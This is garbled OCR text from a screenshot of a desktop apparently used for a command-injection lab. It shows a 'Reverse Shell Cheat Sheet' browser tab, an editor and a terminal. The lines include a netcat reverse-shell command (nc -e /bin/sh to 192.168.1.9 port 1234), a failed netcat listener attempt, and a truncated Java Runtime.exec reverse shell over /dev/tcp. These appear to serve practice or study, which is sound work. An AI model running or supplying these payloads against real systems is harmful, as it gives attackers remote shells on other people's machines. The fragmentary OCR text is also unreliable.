 Activities
Terminator
Aug 3 4:55 PM
en
Vulnerability: Command
Reverse Shell Cheat Sheet | p
nc -e /bin/sh 192.168.1.9 1234 • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
test
nc -e /bin/sh 192.168.1.9 1234
1 nc -e /bin/sh 192.168.1.9 1234
rexder@Rex: ~
rexder@Rex: ~ 53x16
┌──(rexder㉿Rex)-[~]
└─$ nc -lvf 1234
nc: invalid option -- 'f'
nc -h for help
┌──(rexder㉿Rex)-[~]
└─$ nc -lvf 1234 1 ×
don't
everse
30 characters selected
Tab Size: 4
Plain Text
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as